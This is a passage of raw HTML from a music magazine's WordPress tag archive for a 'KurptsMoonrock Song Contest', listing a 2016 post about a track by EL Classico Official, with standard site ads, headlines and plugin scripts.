							Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
						<span class="mh-ticker-item-date">
                        	[ December 24, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>KurptsMoonrock Song Contest</nav>
<header class="page-header">
<h1 class="page-title">KurptsMoonrock Song Contest</h1>
</header>
<article class="mh-loop-item clearfix post-1208 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-dr-zodiak tag-el-classico-official tag-kurptsmoonrock-song-contest">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/dr-zodiak-kurptsmoonrock-song-contest-moon-craters-el-classico-official/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2016/04/12208325_10153770862983829_1386429957113192621_n-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2016/04/12208325_10153770862983829_1386429957113192621_n-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/dr-zodiak-kurptsmoonrock-song-contest-moon-craters-el-classico-official/" rel="bookmark">
					Dr Zodiak &#038; KurptsMoonrock Song Contest &#8211; Moon Craters by EL Classico Official				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>April 26, 2016</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/dr-zodiak-kurptsmoonrock-song-contest-moon-craters-el-classico-official/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Hot Exclusive From EL Classico! Get A Bar! #MoonrockSongContest https://www.youtube.com/watch?v=_93t4y1Zphw&#038;feature=youtu.be</p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/">Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/">Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/">DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody</a>
											<span class="post-date">January 3, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="500" height="348" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="500" height="348" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
											<h2 class="mh-slider-title">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</h2>
										</a>
																					<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
											<h2 class="mh-slider-title">
												Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”											</h2>
										</a>
																					<div class="mh-excerpt">Blending R&amp;B, hip-hop, and island-inspired grooves, Joey Tre’ showcases versatility, charisma, and a fresh sound for a new generation. &nbsp; Emerging R&amp;B artist Joey Tre’ is stepping into a defining chapter of his artistry with <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
											<h2 class="mh-slider-title">
												DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody											</h2>
										</a>
																					<div class="mh-excerpt">Independent artist DayyChenn is carving out his own lane in today’s music landscape, delivering a sound that blends raw emotion with modern melody while blurring the lines between genre and mood. Drawing inspiration from late-night <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-22 03:43:51 -->